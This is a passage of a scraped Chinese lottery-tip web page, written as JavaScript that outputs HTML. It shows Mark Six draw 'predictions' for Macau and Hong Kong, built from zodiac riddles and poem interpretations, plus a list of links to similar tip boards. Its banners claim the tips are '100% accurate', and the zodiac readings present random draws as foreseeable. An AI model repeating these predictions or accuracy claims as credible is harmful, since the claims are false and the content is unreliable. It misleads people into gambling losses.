document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在澳门一肖一码100准免费资料</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>302期今期猴羊蛇出特，并邑摧残一半空<span>开猴22准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀鼠虎牛（06.18.30.42.04.16.28.40.05.17.29.41）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">猴</span>羊蛇狗猪</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+<span style=\"background-color: #FFFF00\">小数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在澳门一肖一码100准免费资料</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>301期今期狗虎牛出特，算何似向时风景<span>开牛05准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀马羊鸡（12.24.36.48.11.23.35.47.09.21.33.45）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖狗虎<span style=\"background-color: #FFFF00\">牛</span>猪猴</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合单</span>+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在澳门一肖一码100准免费资料</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");




document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>300期今期鸡马猪出特，一别朱门三四春<span>开虎40准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀鼠羊猴（06.18.30.42.11.23.35.47.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鸡马猪<span style=\"background-color: #FFFF00\">虎</span>兔</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+<span style=\"background-color: #FFFF00\">大数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在澳门一肖一码100准免费资料</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


























document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2025/col/117/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");












document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2025-117期今期免虎蛇看定，特碼旺小和單出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+单数（03.05.07.09.11.13.15.17.19.21）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖免虎蛇羊猴</span><br>");
document.writeln("				<span>③杀大数+双数（26.28.30.32.34.36.38.40.42.46）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在澳门一肖一码100准免费资料</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");





































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2025/col/307/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						307期跑狗一字記之曰：【摸】<br>");
document.writeln("						 迁回曲折，故弄玄虚。长歌一曲烟霭深<br>");
document.writeln("						 垂手侍立，目光如炬。盘陀石上垂钩线<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这首充满隐语的诗歌，可以用生肖来解读其深意：蛇喻“迁回曲折”，猴似“垂手侍立”，虎现“目光如炬”。“盘陀石上垂钩线”暗藏龙王布雨之象与兔（月宫玉兔居石），而“烟霭深”与“故弄玄虚”的迷离，正是蛇、兔、虎、猴、龙这五生肖所构筑的玄妙之境。核心解析：蛇：直接对应“迁回曲折”的形态与行径。猴：“垂手侍立”生动刻画了猴子安静时模仿人类侍立的姿态。虎：“目光如炬”精准描绘了老虎威严锐利的眼神。龙：“盘陀石上垂钩线”可解读为龙王在巨石上垂钓，布设迷局，尽显神通与玄虚。兔：关联“盘陀石”与月宫神话（传说月宫有玉兔与岩石），为画面增添一份神秘与仙气。这五个生肖共同构成了一幅在迷雾中若隐若现、动静结合、虚实相生的玄妙图景<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇猴虎龙兔<br>");
document.writeln("						四肖：蛇猴虎龙<br>");
document.writeln("						三肖：蛇猴虎<br>");
document.writeln("						二肖：蛇猴<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						306期跑狗一字記之曰：【空】<br>");
document.writeln("						 決心逐夢，奔日追星，天馬行空展豪情<br>");
document.writeln("						 實現理想，需要幹勁，孤注一擲放手拼<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段激昂文字以生肖诠释奋斗精神：“奔日追星” 如矫健马蹄追风逐电，龙瞳灼灼穿透云层；“天马行空” 需虎啸山林般磅礴气势；“需要干劲” 是牛耕沃土的踏实坚韧；“孤注一掷” 现鼠咬天开的机敏决绝。五生肖——马、龙、虎、牛、鼠，凝聚成破晓之力，以星月为鞍，以理想为辔，在苍穹写下拼搏注脚<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：马龙虎<span style=\"background-color: #FFFF00\">牛</span>鼠<br>");
document.writeln("						四肖：马龙虎<span style=\"background-color: #FFFF00\">牛</span><br>");
document.writeln("						三肖：马龙虎<br>");
document.writeln("						二肖：马龙<br>");
document.writeln("						一肖：马<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						304期跑狗一字記之曰：【坐】<br>");
document.writeln("						 坐對空林，靜濾俗音。览清净常行允迪<br>");
document.writeln("						 浮生雜事，無須問津。十五学剑北击胡<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：以生肖来诠释这段从静修到建功的历程。原文解析：此诗前半“坐對空林，靜濾俗音”描绘隐居修心的淡泊，后半“十五学剑北击胡”则转向征战沙场的豪情，形成从“静”到“动”的鲜明对比。用生肖表达：我们精选 兔、蛇、牛、虎、马 五肖，来演绎这完整的生命轨迹：兔：象征“空林”中的宁静，机敏而超脱，对应静修之心。蛇：代表“靜濾俗音”的定力，于蛰伏中沉淀智慧。牛：体现“常行允迪”的坚韧，默默耕耘，恪守正道。虎：展现“北击胡”的勇猛，是啸聚山林的王者之气。马：贯通全文，既可在山林间悠然，更能在沙场上驰骋，是实现从“静”到“动”的关键。这五肖勾勒出一条清晰的路径：以 兔、蛇 之心静修，以 牛 之志持守，终以 虎、马 之威建功立业<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔蛇牛虎<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						四肖：兔蛇牛虎<br>");
document.writeln("						三肖：兔蛇牛<br>");
document.writeln("						二肖：兔蛇<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						302期跑狗一字記之曰：【傲】<br>");
document.writeln("						 飽讀詩書，有得有失。渝裙水满绿蘋洲<br>");
document.writeln("						 脾睨天下，恃才傲物。酒去无茶回奉休<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字描绘了一位才子的人生起伏，以生肖解之：牛耕砚田——饱读诗书，十年寒窗；猴窃仙果——有得有失，难求圆满。忽见龙腾沧浪，渝裙水满（平步青云）；化作虎啸千峰，睥睨天下（恃才傲物）。终落得马陷冰河——酒去无茶，千金散尽；回奉休矣，独对空庭。五兽演尽人间事：从牛之勤勉、猴之机变，到龙虎显达，终归马失前蹄，道尽荣枯无常<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛<span style=\"background-color: #FFFF00\">猴</span>龙虎马<br>");
document.writeln("						四肖：牛<span style=\"background-color: #FFFF00\">猴</span>龙虎<br>");
document.writeln("						三肖：牛<span style=\"background-color: #FFFF00\">猴</span>龙<br>");
document.writeln("						二肖：牛<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");



document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						301期跑狗一字記之曰：【筒】<br>");
document.writeln("						 柔肠寸断，功成不居。醉吹铁笛落星湾<br>");
document.writeln("						 气宇轩昂，稳如泰山。乍来松径风更寒<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段谶语以生肖解构，恰似一幅人生浮世绘：兔性温良，却为情义「柔肠寸断」；牛勤勉奉献，「功成不居」显谦德；龙「气宇轩昂」临星湾，铁笛声醉如猴之不羁；狗」忠守职分，「稳如泰山」立尘寰；末句「松径风寒」暗喻蛇**之机敏，遇变则蛰伏善藏。生肖（兔、牛、龙、猴、狗）演绎了柔韧与刚毅、张扬与沉潜的生死平衡。笛声落处，寒松摇曳，恰似人生明暗交织的禅机——唯有历经暖寒交替，方识天道循环<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔<span style=\"background-color: #FFFF00\">牛</span>龙猴狗<br>");
document.writeln("						四肖：兔<span style=\"background-color: #FFFF00\">牛</span>龙猴<br>");
document.writeln("						三肖：兔<span style=\"background-color: #FFFF00\">牛</span>龙<br>");
document.writeln("						二肖：兔<span style=\"background-color: #FFFF00\">牛</span><br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");




















































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2025/col/117/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						117期跑狗一字記之曰：【指】<br>");
document.writeln("						 挥臂指定，落旗生风<br>");
document.writeln("						 众蚁归序，一令千从<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【挥臂指定，落旗生风】展现雷霆号令之势，【众蚁归序，一令千从】喻指体系严整、令行禁止的治理境界。此四句勾勒出权威与秩序完美融合的图景。取生肖演绎其神髓：龙腾云挥臂，执掌全局定方向；虎啸生风，旗落处威震四方；马驰如电，首当其冲践使命；牛负重行，万众齐心筑根基；羊随首领，列队成行守规章。五兽各司其职：龙虎主号令而马牛羊司执行，刚柔并济，共成「挥臂则千军应，旗落则万籁从」的治理大道<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：龙虎马牛羊<br>");
document.writeln("						四肖：龙虎马牛<br>");
document.writeln("						三肖：龙虎马<br>");
document.writeln("						二肖：龙虎<br>");
document.writeln("						一肖：龙<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						116期跑狗一字記之曰：【脱】<br>");
document.writeln("						 歲月消磨，殘角脱落<br>");
document.writeln("						 曾頂風霜，今卸鋒芒<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗勾勒了一个从锋芒毕露到归于沉静的生命历程：岁月消磨令完整的棱角逐渐脱落，回顾往昔，它曾勇敢地顶着风霜前行；而时至今日，它选择卸下昔日的锋芒，归于平和与从容。这既是时光带来的损耗，也是一种主动选择的成熟与和解。用生肖来演绎：牛与马曾顶风霜，一生勤恳，犄角与铁蹄是它们的锋芒；虎曾啸傲山林，利爪是其棱角。如今，这一切在岁月中消磨、脱落，如蛇蜕去旧甲，锋芒尽敛，最终归于猪般的温钝与安然。这五生肖串联起的，是从奋斗到和解的生命轨迹<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛<span style=\"background-color: #FFFF00\">马</span>虎蛇猪<br>");
document.writeln("						四肖：牛<span style=\"background-color: #FFFF00\">马</span>虎蛇<br>");
document.writeln("						三肖：牛<span style=\"background-color: #FFFF00\">马</span>虎<br>");
document.writeln("						二肖：牛<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						113期跑狗一字記之曰：【照】<br>");
document.writeln("						 晨光初照，金鋪碧浪<br>");
document.writeln("						 溪喧石上，鷗逐霞光<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段诗文描绘了一幅宁静而充满生机的晨景，选取生肖来诠释其中的意境。金鸡司晨，啼破黎明，其羽化“晨光”铺就“金鋪碧浪”；玉兔隐于河岸，静听“溪喧石上”的泠泠清响。骏马踏浪而行，身形矫健如“鸥鸟”逐掠“霞光”；灵蛇蜿蜒溪石间，与水流共舞。祥龙虽潜于深渊，然其吐纳之云气已染红天际，成就鸥鸟所逐之灿烂朝霞。此生肖，鸡主光，兔主静，马主动，蛇主形，龙主神，共同勾勒出晨曦的魂魄——有金光之绚烂，有溪石之清坚，有霞鸥之飞扬，在动静相宜、虚实相生间，奏响了一曲天地苏醒的华美乐章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鸡兔马<span style=\"background-color: #FFFF00\">蛇</span>龙<br>");
document.writeln("						四肖：鸡兔马<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						三肖：鸡兔马<br>");
document.writeln("						二肖：鸡兔<br>");
document.writeln("						一肖：鸡<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						112期跑狗一字記之曰：【取】<br>");
document.writeln("						 蒼鷹振翅，高旋雲端<br>");
document.writeln("						 熊口取食，膽大包天<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字充满豪情与胆魄，我为您阐释其意，并用生肖来演绎其精神。文意解释：“蒼鷹振翅，高旋雲端” 展现了雄鹰俯瞰天下的高远视野与孤傲姿态；“熊口取食，膽大包天” 则刻画了深入险境、虎口拔牙的非凡勇气。四句共同描绘了一个兼具凌云之志与泼天之胆的强者形象。以生肖演绎此气魄：龙腾九霄，对应鹰击长空，志在苍穹，掌控全局。虎啸山林，以王者威势直面强敌（熊），毫不退缩。猴智入险，于熊口下灵活周旋，巧取而非强夺。蛇击如电，在关键时刻瞅准时机，一击必中，夺取目标。马踏烽烟，为达成目标不畏险阻，一往无前。此番“熊口取食”的壮举，非匹夫之勇，乃是龙之视野、虎之胆魄、猴之机敏、蛇之精准、马之笃行的完美结合<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：<span style=\"background-color: #FFFF00\">龙</span>虎猴蛇马<br>");
document.writeln("						四肖：<span style=\"background-color: #FFFF00\">龙</span>虎猴蛇<br>");
document.writeln("						三肖：<span style=\"background-color: #FFFF00\">龙</span>虎猴<br>");
document.writeln("						二肖：<span style=\"background-color: #FFFF00\">龙</span>虎<br>");
document.writeln("						一肖：<span style=\"background-color: #FFFF00\">龙</span><br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						111期跑狗一字記之曰：【高】<br>");
document.writeln("						 危崖千尺，直上雲高<br>");
document.writeln("						 俯看群巒，境勝仙巢<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字描绘了一幅气势恢宏的登临画卷，我将为您解读，并用生肖来诠释其精神意境。原文解释：这四句诗生动刻画了从艰苦攀登到超越巅峰的全过程。危崖千尺写起势之险峻，直上雲高状征程之决绝；俯看群巒是登顶后睥睨天下的视野开阔；最终境勝仙巢则抵达了心灵上的至高境界——此间美景与心境，连神仙洞府都黯然失色。生肖表达：牛：象征攀登时如老牛耕山般的坚韧踏实，一步一印克服危崖千尺。马：体现直上雲高的奋进之势，似骏马奔腾勇往直前。虎：登顶后俯看群巒的王者气度，如猛虎踞山威震四方。龙：对应境勝仙巢的非凡境界，似神龙游天超脱凡尘。鸡：立于绝顶司晨报晓，见证云海日出，喻指在此巅峰之境获得精神觉醒。这趟攀登，是尘世的坚持（牛马之勤）与超凡的抱负（虎龙之势）共同成就的圆满<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛<span style=\"background-color: #FFFF00\">马</span>虎龙鸡<br>");
document.writeln("						四肖：牛<span style=\"background-color: #FFFF00\">马</span>虎龙<br>");
document.writeln("						三肖：牛<span style=\"background-color: #FFFF00\">马</span>虎<br>");
document.writeln("						二肖：牛<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");








































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
		
		
				<div class=" home-cate">
			<div class=" tit">澳门正版资料澳门正版图库</div>
			<div class=" box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
